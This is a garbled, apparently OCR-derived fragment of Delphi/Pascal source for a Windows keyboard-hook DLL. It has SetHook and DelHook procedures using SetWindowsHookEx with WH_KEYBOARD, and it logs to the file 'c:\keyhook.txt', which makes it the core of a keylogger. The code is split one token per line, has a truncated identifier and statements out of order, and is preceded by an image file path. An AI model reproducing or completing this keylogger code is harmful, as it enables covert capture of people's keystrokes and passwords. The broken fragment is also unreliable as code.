
closefile
(
ft
)
;
end
;
  CallNextHookEx
(
HookHandle
,
 code
,
 WParam
,
 LParam
)
end
;
procedure
 SetHook
;
stdcall
;
begin
  HookHandle
:
=
SetWindowsHookEx
(
WH_KEYBOARD
,
 KeyboardPro
end
;
procedure
 DelHook
;
stdcall
;
begin
  UnhookWindowsHookEx
(
HookHandle
)
;
end
;
exports
SetHook
,
 DelHook
;
begin
AssignFile
(
ft
,
'c:\keyhook.txt'
)
;